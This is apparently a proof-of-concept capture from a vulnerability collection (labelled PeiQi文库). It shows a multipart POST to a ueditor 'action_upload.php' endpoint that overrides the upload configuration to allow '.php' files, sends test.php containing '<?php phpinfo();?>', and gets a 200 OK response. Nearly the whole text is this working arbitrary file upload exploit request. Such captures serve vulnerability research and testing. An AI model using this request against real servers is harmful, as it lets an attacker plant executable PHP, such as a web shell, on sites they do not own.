 Request
Pretty Raw Hex \n
1 POST /module/ueditor/php/action_upload.php?action=uploadfile HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 893
5 Content-Type: multipart/form-data;
boundary=---------------------------55719851240137822763221368724
6 X_requested_with: XMLHttpRequest
7 Accept-Encoding: gzip
8
9 -----------------------------55719851240137822763221368724
10 Content-Disposition: form-data; name="CONFIG[fileFieldName]"
11
12 ffff
13 -----------------------------55719851240137822763221368724
14 Content-Disposition: form-data; name="CONFIG[fileMaxSize]"
15
16 1000000000
17 -----------------------------55719851240137822763221368724
18 Content-Disposition: form-data; name="CONFIG[filePathFormat]"
19
20 tcmd
21 -----------------------------55719851240137822763221368724
22 Content-Disposition: form-data; name="CONFIG[fileAllowFiles][]"
23
24 .php
25 -----------------------------55719851240137822763221368724
26 Content-Disposition: form-data; name="ffff"; filename="test.php"
27 Content-Type: application/octet-stream
28
29 <?php phpinfo();?>
30 -----------------------------55719851240137822763221368724
31 Content-Disposition: form-data; name="mufile"
32
33 submit
34 -----------------------------55719851240137822763221368724--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:05:10 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
PeiQi文库